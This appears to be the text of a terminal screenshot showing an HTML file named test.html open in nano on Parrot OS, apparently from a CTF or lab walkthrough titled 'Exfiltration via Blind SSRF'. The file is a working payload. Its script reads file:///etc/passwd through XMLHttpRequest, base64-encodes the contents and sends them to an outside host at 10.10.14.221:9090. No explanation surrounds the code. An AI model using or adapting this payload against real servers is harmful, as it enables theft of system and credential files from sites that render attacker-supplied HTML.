 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 5.4 test.html
<html>
<body>
<b>Exfiltration via Blind SSRF</b>
<script>
var readfile = new XMLHttpRequest(); // Read the local file
var exfil = new XMLHttpRequest(); // Send the file to our server
readfile.open("GET","file:///etc/passwd", true);
readfile.send();
readfile.onload = function() {
if (readfile.readyState === 4) {
var url = 'http://10.10.14.221:9090/?data='+btoa(this.response);
exfil.open("GET", url, true);
exfil.send();
}
}
readfile.onerror = function(){document.write('<a>Oops!</a>');}
</script>
</body>
[ Read 19 lines ]